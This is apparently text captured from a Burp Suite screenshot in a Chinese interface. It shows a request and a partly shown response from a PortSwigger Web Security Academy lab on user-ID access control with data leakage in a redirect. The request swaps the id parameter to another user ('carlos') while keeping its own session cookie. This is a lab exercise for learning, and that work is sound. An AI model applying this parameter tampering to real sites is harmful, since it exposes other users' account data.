 请求
美化 Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0ada00c1043d26b8809f996800ff000a.web-security-academy.net
3 Cookie: session=u7IHqJbWslaPnXnmezsg5jNU45Faol4k
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0ada00c1043d26b8809f996800ff000a.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/2 302 Found
2 Location: /login
3 Content-Type: text/html; charset=utf-8
4 Cache-Control: no-cache
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3655
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
User ID controlled by request parameter with data leakage in redirect
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
User ID controlled by request parameter with data leakage in
redirect